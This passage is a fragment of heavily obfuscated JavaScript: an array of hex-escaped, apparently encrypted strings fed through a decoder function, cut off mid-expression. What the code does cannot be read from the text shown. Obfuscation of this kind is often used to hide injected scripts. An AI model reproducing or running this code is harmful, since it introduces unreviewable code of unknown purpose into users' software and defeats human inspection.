0xa6f33b('\x35\x44\x31\x39',-0x13e),_0xa6f33b('\x46\x6b\x77\x4e',0x3db)+_0xa6f33b('\x50\x6f\x4d\x40',-0x25a),_0xa6f33b('\x72\x5b\x65\x48',-0x4)+_0xa6f33b('\x6c\x42\x53\x28',0x325),_0xa6f33b('\x32\x73\x47\x31',0xd5)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d2)+_0xa6f33b('\x77\x48\x52\x30',-0x1ae),_0xa6f33b('\x75\x66\x69\x59',0x3eb),_0xa6f33b('\x75\x66\x69\x59',0x1ee)+'\x69',_0xa6f33b('\x41\x76\x28\x4d',0x163)+_0xa6f33b('\x5e\x5e\x4e\x38',0x3d3)+'\x61\x71',_0xa6f33b('\x41\x49\x42\x46',0x1f2),_0xa6f33b('\x65\x69\x79\x4d',-0x195)+_0xa6f33b('\x70\x61\x4a\x36',-0x176)+'\x54\x47',_0xa6f33b('\x32\x34\x43\x34',0x36b)+'\x52\x64\x50\x38\x6b\x46\x6b\x6d\x6b\x4d'+'\x57\x51\x69',_0xa6f33b('\x53\x73\x50\x61',-0x295)+'\x53\x56\x78\x53\x6f\x64\x57\x34\x70\x64'+'\x48\x47','\x77\x43\x6f\x2f\x57\x34\x61',_0xa6f33b('\x36\x66\x32\x67',-0x260)+'\x58\x77\x57\x37\x2f\x64\x4e\x75\x4f','\x42\x68\x42\x64\x51\x67\x52\x64\x48\x61'+'\x34\x30\x71\x76\x35\x66',_0xa6f33b('\x77\x48\x52\x30',-0x192),'\x64\x4a\x4a\x64\x4b\x59\x30','\x77\x6d\x6f\x37\x46\x4a\x5a\x64\x51\x48'+_0xa6f33b('\x72\x5b\x65\x48',-0x29c),_0xa6f33b('\x41\x49\x42\x46',-0x78)+_0xa6f33b('\x45\x41\x6f\x41',0x200)+'\x63\x61','\x65\x59\x78\x64\x48\x38\x6f\x72\x57\x52'+_0xa6f33b('\x72\x5a\x74\x25',0x12a),_0xa6f33b('\x36\x66\x32\x67',0x1e9),'\x57\x4f\x71\x2f\x57\x52\x70\x63\x53\x53'+_0xa6f33b('\x45\x41\x6f\x41',0xcc)+_0xa6f33b('\x31\x65\x42\x71',0x294),_0xa6f33b('\x66\x32\x53\x28',-0xc1)+_0xa6f33b('\x53\x78\x30\x47',0x3a5),_0xa6f33b('\x42\x28\x4f\x70',0x3ea)+'\x4f\x41\x57\x36\x6c\x63\x4e\x4b\x43',_0xa6f33b('\x46\x6b\x77\x4e',0x2d7)+'\x6b\x76\x57\x37\x42\x64\x4a\x32\x37\x64'+'\x52\x57',_0xa6f33b('\x65\x69\x79\x4d',-0x65)+'\x78\x64\x52\x38\x6b\x74\x6b\x53\x6f\x50'+_0xa6f33b('\x56\x64\x63\x38',0x27b),_0xa6f33b('\x41\x76\x28\x4d',0x431)+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x2d2)+'\x50\x53\x57\x4f\x5a\x63\x4e\x43\x6b\x6e','\x65\x4c\x65\x6a\x57\x35\x38\x62\x57\x50'+_0xa6f33b('\x53\x42\x45\x50',0x3a8),_0xa6f33b('\x4f\x6c\x23\x2a',-0x7e)+'\x53\x52\x57\x34\x56\x63\x4f\x57\x61\x53',_0xa6f33b('\x6d\x79\x32\x6b',-0xda)+'\x54\x46','\x79\x74\x56\x63\x4c\x62\x61\x68\x57\x34'+_0xa6f33b('\x36\x24\x36\x6f',0x449),_0xa6f33b('\x29\x39\x35\x2a',0x14b)+_0xa6f33b('\x5a\x6b\x40\x5e',0x6f),_0xa6f33b('\x31\x34\x34\x50',-0x15b)+_0xa6f33b('\x32\x73\x47\x31',0x330)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x9),_0xa6f33b('\x5e\x5e\x4e\x38',0x10a)+'\x43','\x78\x62\x61\x6f\x57\x34\x76\x69\x57\x35'+_0xa6f33b('\x29\x39\x35\x2a',0x197),_0xa6f33b('\x35\x44\x31\x39',-0x5f)+'\x74\x64\x48\x38\x6b\x54\x57\x51\x34',_0xa6f33b('\x56\x64\x63\x38',-0x167)+'\x4a\x64\x56\x53\x6b\x63\x6e\x38\x6b\x35'+'\x57\x36\x34','\x57\x36\x61\x30\x57\x52\x4c\x66\x43\x53'+_0xa6f33b('\x6d\x79\x32\x6b',-0x190),'\x69\x49\x69\x45\x57\x51\x39\x42\x71\x6d'+_0xa6f33b('\x72\x5a\x74\x25',0xa),_0xa6f33b('\x72\x5b\x65\x48',-0x245)+_0xa6f33b('\x4c\x29\x31\x5b',0x41a)+'\x4b\x71','\x6a\x53\x6b\x54\x57\x50\x4e\x63\x56\x4c'+_0xa6f33b('\x39\x44\x4e\x75',0x393),'\x57\x35\x6d\x7a\x69\x75\x61',_0xa6f33b('\x70\x61\x4a\x36',0x2a8)+_0xa6f33b('\x4e\x32\x79\x4c',0x3aa),'\x77\x66\x6c\x63\x52\x61','\x57\x4f\x56\x64\x4f\x71\x46\x64\x52\x63'+_0xa6f33b('\x65\x69\x79\x4d',0x423)+'\x52\x71',_0xa6f33b('\x36\x24\x36\x6f',0x44a)+'\x65',_0xa6f33b('\x6d\x79\x32\x6b',0x386)+'\x4b\x2b',_0xa6f33b('\x41\x49\x42\x46',-0x2a6)+'\x56\x63\x52\x65\x47\x2b\x61\x61',_0xa6f33b('\x35\x44\x31\x39',0x39d)+'\x6f\x6a\x57\x36\x43\x50\x57\x4f\x30',_0xa6f33b('\x53\x42\x45\x50',-0x3)+'\x48\x39\x64\x57',_0xa6f33b('\x35\x44\x31\x39',-0x281)+_0xa6f33b('\x41\x76\x28\x4d',0x26f)+'\x62\x57',_0xa6f33b('\x5a\x6b\x40\x5e',-0x209),_0xa6f33b('\x36\x66\x32\x67',-0xbc),'\x64\x5a\x5a\x63\x49\x68\x44\x43\x57\x52'+_0xa6f33b('\x50\x6f\x4d\x40',0x1dc),'\x78\x75\x44\x4c\x6c\x6d\x6f\x2b\x57\x50'+_0xa6f33b('\x4e\x32\x79\x4c',0x265),_0xa6f33b('\x56\x64\x63\x38',-0x200)+'\x6b\x44\x57\x36\x5a\x63\x4d\x5a\x52\x63'+'\x51\x71',_0xa6f33b('\x26\x58\x21\x32',0x89)+_0xa6f33b('\x32\x73\x47\x31',-0x208),_0xa6f33b('\x6d\x79\x32\x6b',-0x147)+'\x61\x59\x57\x37\x43',_0xa6f33b('\x76\x4f\x77\x57',0x119)+_0xa6f33b('\x23\x6d\x4e\x46',0x304)+'\x47\x61',_0xa6f33b('\x36\x24\x36\x6f',0x35c),_0xa6f33b('\x6c\x43\x5b\x36',-0x85)+_0xa6f33b('\x29\x39\x35\x2a',0x20b)+'\x51\x71',_0xa6f33b('\x6c\x43\x5b\x36',0x3ba)+_0xa6f33b('\x32\x48\x5b\x68',0x1d9),_0xa6f33b('\x53\x78\x30\x47',-0x27)+_0xa6f33b('\x5a\x6b\x40\x5e',0x15d)+'\x56\x71',_0xa6f33b('\x74\x32\x68\x38',0x3d7)+'\x52\x64\x4e\x6d\x6f\x49\x57\x35\x53\x55'+_0xa6f33b('\x31\x34\x34\x50',0x1ca),_0xa6f33b('\x53\x78\x30\x47',-0x20f)+'\x46\x64\x49\x38\x6f\x79\x41\x57\x71',_0xa6f33b('\x53\x78\x30\x47',0x1fc)+'\x69\x75\x44\x43\x6b\x68\x65\x61',_0xa6f33b('\x4f\x29\x28\x6d',-0x71)+'\x7a\x39\x77\x53\x6b\x70\x69\x57',_0xa6f33b('\x57\x53\x55\x54',-0xcc)+'\x79',_0xa6f33b('\x66\x32\x53\x28',-0x138)+'\x52\x64\x56\x53\x6f\x70\x57\x52\x2f\x64'+_0xa6f33b('\x31\x34\x34\x50',-0x23e)+_0xa6f33b('\x32\x48\x5b\x68',0x3fb),'\x70\x63\x52\x64\x55\x38\x6f\x4f\x57\x4f'+_0xa6f33b('\x69\x67\x45\x5b',0x244),'\x57\x34\x31\x4c\x62\x4d\x4a\x64\x4c\x49'+_0xa6f33b('\x53\x42\x45\x50',0x242),_0xa6f33b('\x36\x66\x32\x67',0x149)+_0xa6f33b('\x29\x72\x69\x34',0xd1),_0xa6f33b('\x76\x4f\x77\x57',-0x13c)+_0xa6f33b('\x32\x48\x5b\x68',0x250),_0xa6f33b('\x4f\x6c\x23\x2a',-0x152),_0xa6f33b('\x65\x69\x79\x4d',0x2fb)+'\x52\x64\x50\x6d\x6b\x42\x44\x38\x6b\x48'+_0xa6f33b('\x50\x6f\x4d\x40',-0x254),_0xa6f33b('\x70\x61\x4a\x36',-0x164)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xe2)+_0xa6f33b('\x75\x66\x69\x59',0x333),_0xa6f33b('\x56\x64\x63\x38',-0x1df)+_0xa6f33b('\x72\x5b\x65\x48',-0x169),'\x57\x51\x5a\x64\x4c\x6d\x6b\x4f\x57\x34'+_0xa6f33b('\x65\x69\x79\x4d',0x84)+_0xa6f33b('\x69\x67\x45\x5b',0x19f),'\x57\x35\x4b\x53\x74\x43\x6b\x79\x57\x52'+_0xa6f33b('\x31\x34\x34\x50',0x41d),'\x69\x61\x58\x30\x70\x6d\x6f\x7a\x57\x4f'+'\x4a\x63\x4f\x75\x43\x49',_0xa6f33b('\x35\x44\x31\x39',0x10c)+_0xa6f33b('\x65\x40\x78\x71',0x1be),_0xa6f33b('\x77\x48\x52\x30',-0x11f)+'\x64\x63\x56\x63\x34\x73\x57\x37\x6c\x64'+'\x51\x61',_0xa6f33b('\x72\x5a\x74\x25',-0x243)+'\x53\x35\x57\x34\x4a\x63\x4d\x53\x6b\x69'+_0xa6f33b('\x29\x72\x69\x34',0x77),_0xa6f33b('\x67\x5d\x6e\x7a',-0xa)+_0xa6f33b('\x78\x4c\x64\x52',0x10f)+'\x4e\x47','\x43\x59\x78\x63\x4e\x38\x6f\x41\x78\x53'+_0xa6f33b('\x41\x76\x28\x4d',-0x24e),_0xa6f33b('\x4e\x32\x79\x4c',-0x3d)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x298)+_0xa6f33b('\x6a\x68\x26\x6b',-0x175),_0xa6f33b('\x41\x76\x28\x4d',-0x1d3),_0xa6f33b('\x41\x49\x42\x46',0x18f)+'\x39\x62\x6b\x75\x4e\x64\x55\x38\x6b\x77',_0xa6f33b('\x29\x39\x35\x2a',0x2be)+_0xa6f33b('\x57\x53\x55\x54',0x147),_0xa6f33b('\x65\x69\x79\x4d',-0xdf)+_0xa6f33b('\x76\x4f\x77\x57',-0x42),_0xa6f33b('\x29\x39\x35\x2a',-0x157)+_0xa6f33b('\x53\x78\x30\x47',-0x1a1),_0xa6f33b('\x29\x39\x35\x2a',0x71),_0xa6f33b('\x31\x65\x42\x71',-0xe4)+_0xa6f33b('\x78\x4c\x64\x52',0x2d1),_0xa6f33b('\x53\x78\x30\x47',-0x12f),'\x57\x50\x6d\x52\x73\x38\x6b\x76',_0xa6f33b('\x41\x49\x42\x46',0x254)+_0xa6f33b('\x36\x66\x32\x67',0x344)+'\x4a\x57',_0xa6f33b('\x4e\x32\x79\x4c',-0x12),'\x68\x53\x6b\x6b\x57\x35\x72\x48\x6c\x4e'+'\x43','\x6b\x43\x6b\x4d\x75\x30\x43\x34\x57\x51'+'\x5a\x64\x4c\x63\x2f\x63\x50\x33\x4f',_0xa6f33b('\x42\x28\x4f\x70',0x3a7)+_0xa6f33b('\x42\x28\x4f\x70',0x2b1),'\x73\x75\x46\x63\x50\x43\x6f\x6f\x57\x36'+'\x78\x63\x48\x4b\x37\x63\x52\x33\x65\x71',_0xa6f33b('\x23\x6d\x4e\x46',-0x1c6)+_0xa6f33b('\x45\x41\x6f\x41',-0x119)+'\x43\x47','\x7a\x65\x4c\x4c\x6d\x71',_0xa6f33b('\x65\x69\x79\x4d',0xe8)+_0xa6f33b('\x53\x73\x50\x61',-0x10c),_0xa6f33b('\x32\x48\x5b\x68',0x1c0)+'\x33\x63\x48\x61',_0xa6f33b('\x32\x34\x43\x34',-0x4e)+_0xa6f33b('\x6c\x43\x5b\x36',-0x129)+'\x4a\x61',_0xa6f33b('\x36\x66\x32\x67',0x372)+_0xa6f33b('\x39\x44\x4e\x75',0x2b7),_0xa6f33b('\x53\x78\x30\x47',-0x1e5)+'\x64\x63\x47\x38\x6b\x52\x57\x34\x42\x64'+'\x4f\x61',_0xa6f33b('\x47\x6d\x66\x77',0x103),_0xa6f33b('\x26\x58\x21\x32',0x82)+'\x71\x68\x45\x43\x6b\x72\x78\x47',_0xa6f33b('\x74\x32\x68\x38',0x1a3)+'\x4e\x64\x4b\x57',_0xa6f33b('\x69\x67\x45\x5b',0x5f)+_0xa6f33b('\x56\x64\x63\x38',-0x1ee)+'\x4c\x75\x4b',_0xa6f33b('\x4f\x29\x28\x6d',0x1db)+'\x6b\x6d\x57\x34\x52\x63\x4c\x38\x6f\x6f',_0xa6f33b('\x23\x6d\x4e\x46',0x129)+_0xa6f33b('\x53\x71\x24\x23',0xcb),_0xa6f33b('\x75\x66\x69\x59',0x30c)+_0xa6f33b('\x69\x67\x45\x5b',0x64),_0xa6f33b('\x31\x65\x42\x71',0x30),_0xa6f33b('\x69\x67\x45\x5b',-0x18d)+'\x44\x57\x74\x65\x5a\x64\x4e\x43\x6f\x72',_0xa6f33b('\x36\x24\x36\x6f',0x25a)+_0xa6f33b('\x47\x6d\x66\x77',0x2f1),_0xa6f33b('\x53\x73\x50\x61',0x376),_0xa6f33b('\x53\x71\x24\x23',0x1ad)+_0xa6f33b('\x4c\x29\x31\x5b',0x7e),_0xa6f33b('\x72\x5b\x65\x48',0x13f),_0xa6f33b('\x47\x6d\x66\x77',0x40e)+_0xa6f33b('\x65\x40\x78\x71',0x3b0),_0xa6f33b('\x31\x65\x42\x71',0x201)+_0xa6f33b('\x74\x32\x68\x38',-0xb8),_0xa6f33b('\x31\x65\x42\x71',-0x26f),'\x61\x53\x6b\x50\x57\x52\x61\x61\x73\x48'+_0xa6f33b('\x5e\x5e\x4e\x38',0x28f),_0xa6f33b('\x76\x4f\x77\x57',0x2c4),_0xa6f33b('\x41\x49\x42\x46',0x57)+_0xa6f33b('\x56\x64\x63\x38',0x2f4),'\x45\x47\x4a\x64\x56\x43\x6b\x58\x71\x63'+_0xa6f33b('\x72\x5b\x65\x48',0xcd),_0xa6f33b('\x70\x61\x4a\x36',-0x1c2),'\x69\x63\x71\x62\x66\x61',_0xa6f33b('\x29\x72\x69\x34',-0x206)+_0xa6f33b('\x73\x65\x75\x76',-0x229),_0xa6f33b('\x4c\x29\x31\x5b',0x29e)+'\x69','\x67\x6d\x6b\x59\x57\x4f\x2f\x64\x49\x38'+_0xa6f33b('\x53\x71\x24\x23',0x17d),_0xa6f33b('\x53\x71\x24\x23',-0xd9)+_0xa6f33b('\x6a\x68\x26\x6b',0x3b3)+'\x4c\x71',_0xa6f33b('\x23\x6d\x4e\x46',0x3c1)+_0xa6f33b('\x45\x41\x6f\x41',0x2b3),_0xa6f33b('\x41\x76\x28\x4d',0x2ea)+_0xa6f33b('\x31\x65\x42\x71',0xa7)+'\x47\x71',_0xa6f33b('\x35\x44\x31\x39',0x102)+'\x69\x71\x57\x4f\x65',_0xa6f33b('\x77\x48\x52\x30',0x23c)+_0xa6f33b('\x31\x65\x42\x71',0x4),_0xa6f33b('\x53\x73\x50\x61',0x251)+_0xa6f33b('\x46\x6b\x77\x4e',0x9b)+_0xa6f33b('\x5a\x6b\x40\x5e',-0x43),_0xa6f33b('\x74\x32\x68\x38',-0x20a)+_0xa6f33b('\x46\x6b\x77\x4e',0xb3),_0xa6f33b('\x70\x61\x4a\x36',0x317)+'\x57\x46\x57\x50\x6c\x64\x4a\x32\x75\x5a','\x57\x36\x4b\x42\x75\x38\x6f\x48\x57\x36'+'\x62\x78\x57\x37\x2f\x64\x4a\x4d\x4f\x51',_0xa6f33b('\x41\x76\x28\x4d',0x366)+_0xa6f33b('\x41\x49\x42\x46',0x3d)+'\x54\x47',_0xa6f33b('\x53\x71\x24\x23',-0x121)+_0xa6f33b('\x72\x5b\x65\x48',0x389),_0xa6f33b('\x23\x6d\x4e\x46',0x3fe)+_0xa6f33b('\x77\x48\x52\x30',0x277),'\x57\x50\x7a\x47\x57\x51\x4e\x63\x52\x43'+'\x6f\x71',_0xa6f33b('\x77\x48\x52\x30',-0x1b4)+_0xa6f33b('\x78\x4c\x64\x52',0x340)+_0xa6f33b('\x23\x6d\x4e\x46',0xa4),_0xa6f33b('\x4f\x29\x28\x6d',0x2ff)+_0xa6f33b('\x75\x66\x69\x59',-0x237)+_0xa6f33b('\x32\x48\x5b\x68',0x2fe),'\x43\x6d\x6f\x68\x77\x33\x68\x63\x56\x4d'+'\x31\x5a\x68\x6d\x6f\x4f\x76\x47',_0xa6f33b('\x4c\x29\x31\x5b',0x178)+_0xa6f33b('\x6c\x43\x5b\x36',0x34c)+_0xa6f33b('\x6c\x43\x5b\x36',-0x51),_0xa6f33b('\x57\x53\x55\x54',-0x14b)+_0xa6f33b('\x39\x44\x4e\x75',0x426),_0xa6f33b('\x36\x66\x32\x67',-0x110)+_0xa6f33b('\x56\x64\x63\x38',0x30b),_0xa6f33b('\x6a\x68\x26\x6b',0x65)+_0xa6f33b('\x65\x69\x79\x4d',0x38d),_0xa6f33b('\x75\x66\x69\x59',0x353)+'\x4b\x67','\x41\x65\x68\x64\x51\x6d\x6f\x39\x71\x4a'+_0xa6f33b('\x66\x32\x53\x28',0x2db),_0xa6f33b('\x66\x32\x53\x28',0x41e)+_0xa6f33b('\x6a\x68\x26\x6b',-0xde)+'\x57\x37\x56\x64\x53\x71',_0xa6f33b('\x32\x73\x47\x31',0x25d)+_0xa6f33b('\x36\x24\x36\x6f',0x273)+'\x47\x53\x6b\x66','\x57\x52\x74\x64\x4d\x4a\x4a\x64\x51\x57',_0xa6f33b('\x65\x40\x78\x71',0x1e6),_0xa6f33b('\x50\x6f\x4d\x40',0x2c2),_0xa6f33b('\x70\x61\x4a\x36',-0x7f)+_0xa6f33b('\x77\x48\x52\x30',-0xd4),_0xa6f33b('\x6d\x79\x32\x6b',0x432),_0xa6f33b('\x75\x66\x69\x59',-0x127)+'\x6f\x45\x57\x52\x34',_0xa6f33b('\x4c\x29\x31\x5b',-0xc0)+'\x52\x63\x4a\x71','\x57\x37\x4a\x63\x4b\x5a\x42\x64\x4f\x6d'+_0xa6f33b('\x70\x61\x4a\x36',0x3b1)+_0xa6f33b('\x53\x71\x24\x23',0x2b0),_0xa6f33b('\x4f\x6c\x23\x2a',0x2e1)+_0xa6f33b('\x6a\x68\x26\x6b',-0x29b)+'\x66\x47',_0xa6f33b('\x6a\x68\x26\x6b',0x2cc)+'\x74\x64\x4f\x75\x66\x49\x75\x57',_0xa6f33b('\x67\x5d\x6e\x7a',-0x4d)+_0xa6f33b('\x35\x44\x31\x39',0x38c),_0xa6f33b('\x47\x6d\x66\x77',0x28d)+'\x6b\x37','\x57\x36\x74\x64\x4b\x4d\x39\x57\x64\x47',_0xa6f33b('\x76\x4f\x77\x57',0x420)+_0xa6f33b('\x74\x32\x68\x38',-0x249),_0xa6f33b('\x57\x53\x55\x54',0x3ec)+_0xa6f33b('\x32\x34\x43\x34',0x29a)+'\x52\x61',_0xa6f33b('\x50\x6f\x4d\x40',0xf4)+_0xa6f33b('\x65\x40\x78\x71',-0xb3),_0xa6f33b('\x77\x48\x52\x30',-0x21)+_0xa6f33b('\x74\x32\x68\x38',-0x261),_0xa6f33b('\x35\x44\x31\x39',-0x257)+'\x43',_0xa6f33b('\x46\x6b\x77\x4e',-0x2bc),_0xa6f33b('\x5a\x6b\x40\x5e',-0x2a3),_0xa6f33b('\x32\x48\x5b\x68',0x3ce)+_0xa6f33b('\x36\x66\x32\x67',0x78),'\x69\x4e\x2f\x64\x47\x38\x6b\x76\x62\x43'+_0xa6f33b('\x6d\x79\x32\x6b',0x3d8),_0xa6f33b('\x76\x4f\x77\x57',0x443)+'\x4f\x4f\x69\x66\x42\x63\x48\x76\x4b',_0xa6f33b('\x53\x78\x30\x47',0x313)+'\x6b\x43\x57\x52\x6c\x63\x4f\x72\x6a\x6e',_0xa6f33b('\x5e\x5e\x4e\x38',0xc0)+_0xa6f33b('\x35\x44\x31\x39',-0x22c)+_0xa6f33b('\x32\x73\x47\x31',0x2a9),'\x79\x5a\x33\x63\x4d\x43\x6f\x71\x72\x38'+'\x6b\x33\x70\x6d\x6b\x69\x57\x50\x50\x71'+_0xa6f33b('\x76\x4f\x77\x57',0x2e3),_0xa6f33b('\x73\x65\x75\x76',0x268)+_0xa6f33b('\x53\x42\x45\x50',-0xf3),_0xa6f33b('\x65\x69\x79\x4d',0x9f)+_0xa6f33b('\x26\x58\x21\x32',-0x14f),_0xa6f33b('\x6a\x68\x26\x6b',0x3)+'\x66\x78\x57\x34\x38',_0xa6f33b('\x31\x65\x42\x71',0xf6)+_0xa6f33b('\x6c\x42\x53\x28',0x287),_0xa6f33b('\x5a\x6b\x40\x5e',0x332)+'\x4f\x65\x45\x43\x6b\x6a\x72\x61','\x57\x34\x6a\x6e\x57\x34\x72\x61','\x65\x38\x6b\x66\x57\x35\x54\x2b',_0xa6f33b('\x67\x5d\x6e\x7a',0x220)+_0xa6f33b('\x4f\x29\x28\x6d',0x233)+_0xa6f33b('\x39\x44\x4e\x75',-0x1ec),'\x57\x4f\x2f\x63\x48\x53\x6f\x42\x57\x37'+_0xa6f33b('\x4c\x29\x31\x5b',-0x214)+'\x57\x36\x4e\x63\x56\x57',_0xa6f33b('\x66\x32\x53\x28',0x416)+_0xa6f33b('\x50\x6f\x4d\x40',0x3be)+'\x57\x34\x78\x63\x56\x6d\x6f\x39\x44\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x130),_0xa6f33b('\x69\x67\x45\x5b',-0x282)+'\x4c\x39\x57\x35\x78\x64\x4b\x53\x6f\x77'+_0xa6f33b('\x72\x5a\x74\x25',-0x55),_0xa6f33b('\x76\x4f\x77\x57',-0x142)+_0xa6f33b('\x50\x6f\x4d\x40',-0x145),_0xa6f33b('\x53\x73\x50\x61',0x27a)+_0xa6f33b('\x53\x73\x50\x61',0x425),_0xa6f33b('\x35\x44\x31\x39',0x2ce)+_0xa6f33b('\x69\x67\x45\x5b',0x446),_0xa6f33b('\x41\x49\x42\x46',0x22c)+_0xa6f33b('\x41\x76\x28\x4d',0x213),_0xa6f33b('\x66\x32\x53\x28',-0x28a)+_0xa6f33b('\x75\x66\x69\x59',0x271),'\x42\x6d\x6b\x75\x7a\x6d\x6b\x5a\x57\x52'+'\x58\x54\x57\x4f\x68\x63\x50\x71\x79\x4c','\x75\x4a\x37\x63\x52\x43\x6b\x64\x57\x51'+_0xa6f33b('\x74\x32\x68\x38',-0x1a2),_0xa6f33b('\x26\x58\x21\x32',0x208)+_0xa6f33b('\x32\x73\x47\x31',0x247),_0xa6f33b('\x76\x4f\x77\x57',0x3ee)+'\x74\x64\x4c\x38\x6b\x7a\x66\x38\x6b\x47',_0xa6f33b('\x47\x6d\x66\x77',-0x19e)+'\x30\x4c\x71\x38\x6f\x64\x57\x51\x6c\x64'+'\x49\x57',_0xa6f33b('\x39\x44\x4e\x75',-0x10a)+_0xa6f33b('\x53\x73\x50\x61',0x3b9),_0xa6f33b('\x29\x72\x69\x34',-0x125)+'\x6e\x33\x6e\x72\x4c\x4e\x57\x36\x6d',_0xa6f33b('\x29\x72\x69\x34',0x1df)+_0xa6f33b('\x31\x34\x34\x50',0x398),_0xa6f33b('\x53\x73\x50\x61',0x258)+_0xa6f33b('\x46\x6b\x77\x4e',0xd2),_0xa6f33b('\x72\x5b\x65\x48',-0x181)+'\x52\x64\x51\x43\x6b\x58\x63\x6d\x6f\x32',_0xa6f33b('\x66\x32\x53\x28',-0x28b)+_0xa6f33b('\x36\x66\x32\x67',-0x101),_0xa6f33b('\x39\x44\x4e\x75',0x194),_0xa6f33b('\x5a\x6b\x40\x5e',0x237)+_0xa6f33b('\x41\x49\x42\x46',0x25b),_0xa6f33b('\x31\x65\x42\x71',-0x1f8)+_0xa6f33b('\x56\x64\x63\x38',-0x170),_0xa6f33b('\x5a\x6b\x40\x5e',0x85)+'\x37\x64\x4d\x58\x33\x64\x52\x4d\x65\x43',_0xa6f33b('\x6d\x79\x32\x6b',0x3f6)+'\x43',_0xa6f33b('\x39\x44\x4e\x75',0x26e)+_0xa6f33b('\x5e\x5e\x4e\x38',0x1ce),_0xa6f33b('\x53\x73\x50\x61',-0x92),'\x57\x34\x2f\x63\x4c\x53\x6f\x32\x45\x4c'+_0xa6f33b('\x53\x78\x30\x47',-0x2c1)+'\x61\x61',_0xa6f33b('\x73\x65\x75\x76',-0x29)+'\x6b\x57\x63\x49\x39\x43\x74\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x231)+_0xa6f33b('\x36\x24\x36\x6f',0x1f0),_0xa6f33b('\x32\x73\x47\x31',0x2a3),_0xa6f33b('\x41\x49\x42\x46',-0x23a)+'\x61\x56',_0xa6f33b('\x5e\x5e\x4e\x38',0x2fa)+_0xa6f33b('\x35\x44\x31\x39',0x269),_0xa6f33b('\x4e\x32\x79\x4c',0x75)+_0xa6f33b('\x78\x4c\x64\x52',-0x29a),_0xa6f33b('\x6c\x42\x53\x28',0x58),_0xa6f33b('\x6a\x68\x26\x6b',0xe),_0xa6f33b('\x29\x72\x69\x34',0x2cf)+_0xa6f33b('\x66\x32\x53\x28',-0x1f5),_0xa6f33b('\x70\x61\x4a\x36',0x63)+_0xa6f33b('\x46\x6b\x77\x4e',-0x1fc)+'\x4e\x57',_0xa6f33b('\x26\x58\x21\x32',0x12c),'\x43\x76\x38\x39\x44\x38\x6f\x44\x57\x4f'+_0xa6f33b('\x6a\x68\x26\x6b',0x337),_0xa6f33b('\x65\x69\x79\x4d',-0x23b)+'\x53\x6a\x46\x53\x6b\x42\x61\x71',_0xa6f33b('\x53\x73\x50\x61',0x2bf)+'\x4e\x63\x52\x53\x6b\x67\x57\x51\x42\x64'+'\x4a\x38\x6b\x45',_0xa6f33b('\x32\x73\x47\x31',-0x26)+_0xa6f33b('\x76\x4f\x77\x57',-0x57),'\x57\x35\x6c\x63\x53\x43\x6b\x67\x62\x47'+'\x38\x4f',_0xa6f33b('\x53\x73\x50\x61',0x52),_0xa6f33b('\x39\x44\x4e\x75',-0x269)+'\x46\x64\x47\x77\x69','\x66\x4b\x71\x78\x57\x34\x61',_0xa6f33b('\x31\x65\x42\x71',-0x186)+_0xa6f33b('\x78\x4c\x64\x52',-0x44),_0xa6f33b('\x42\x28\x4f\x70',0xdc)+'\x34\x55\x77\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x291)+_0xa6f33b('\x66\x32\x53\x28',-0x286)+'\x47\x66\x4b',_0xa6f33b('\x32\x48\x5b\x68',0x187),'\x6c\x38\x6f\x39\x74\x58\x79',_0xa6f33b('\x6a\x68\x26\x6b',0xf5)+_0xa6f33b('\x6c\x42\x53\x28',-0xa8),'\x6d\x61\x46\x64\x52\x53\x6f\x4a\x68\x78'+'\x35\x43\x6a\x33\x6e\x44',_0xa6f33b('\x26\x58\x21\x32',0xa2)+'\x70\x63\x4b\x6d\x6f\x2f\x57\x36\x42\x64'+'\x4b\x47',_0xa6f33b('\x46\x6b\x77\x4e',0x1a7)+'\x43',_0xa6f33b('\x56\x64\x63\x38',-0x1a5),_0xa6f33b('\x5a\x6b\x40\x5e',-0x182)+'\x57',_0xa6f33b('\x72\x5a\x74\x25',-0x2a5),_0xa6f33b('\x78\x4c\x64\x52',0x30a)+_0xa6f33b('\x6d\x79\x32\x6b',-0x16b),'\x7a\x63\x65\x42\x57\x52\x6a\x72\x41\x53'+'\x6b\x63',_0xa6f33b('\x46\x6b\x77\x4e',-0x166)+_0xa6f33b('\x6a\x68\x26\x6b',0xb8),_0xa6f33b('\x50\x6f\x4d\x40',-0x1d)+_0xa6f33b('\x5a\x6b\x40\x5e',0x33f),_0xa6f33b('\x26\x58\x21\x32',0x298)+_0xa6f33b('\x4f\x6c\x23\x2a',-0xe5)+'\x57\x50\x4f',_0xa6f33b('\x6a\x68\x26\x6b',-0x250)+_0xa6f33b('\x77\x48\x52\x30',0x11d)+'\x54\x57',_0xa6f33b('\x42\x28\x4f\x70',0x16d),_0xa6f33b('\x56\x64\x63\x38',0x3d0)+_0xa6f33b('\x74\x32\x68\x38',0x44)+'\x48\x43\x6b\x76',_0xa6f33b('\x23\x6d\x4e\x46',0xc5),_0xa6f33b('\x53\x73\x50\x61',0x363)+'\x6f\x74\x61\x63\x4f\x78\x78\x6d\x6f\x6b','\x57\x37\x42\x64\x4d\x4d\x38\x4d\x77\x68'+_0xa6f33b('\x53\x71\x24\x23',0x10),_0xa6f33b('\x69\x67\x45\x5b',0x1d),_0xa6f33b('\x69\x67\x45\x5b',0x264),_0xa6f33b('\x6c\x42\x53\x28',0x3f7)+'\x34',_0xa6f33b('\x76\x4f\x77\x57',0xde)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x1de),_0xa6f33b('\x53\x42\x45\x50',-0x17a)+'\x66\x50\x77\x43\x6b\x41\x6e\x61',_0xa6f33b('\x75\x66\x69\x59',0x67),_0xa6f33b('\x29\x39\x35\x2a',-0x155)+_0xa6f33b('\x26\x58\x21\x32',0x2a7),'\x70\x77\x78\x64\x48\x47',_0xa6f33b('\x56\x64\x63\x38',0x364)+_0xa6f33b('\x41\x76\x28\x4d',0xe2),_0xa6f33b('\x29\x39\x35\x2a',0x8f)+_0xa6f33b('\x6d\x79\x32\x6b',0x1e2),_0xa6f33b('\x5a\x6b\x40\x5e',-0x14c)+_0xa6f33b('\x67\x5d\x6e\x7a',0x21a),_0xa6f33b('\x31\x65\x42\x71',-0x15)+_0xa6f33b('\x57\x53\x55\x54',-0xb0),_0xa6f33b('\x66\x32\x53\x28',0x2dc)+_0xa6f33b('\x29\x39\x3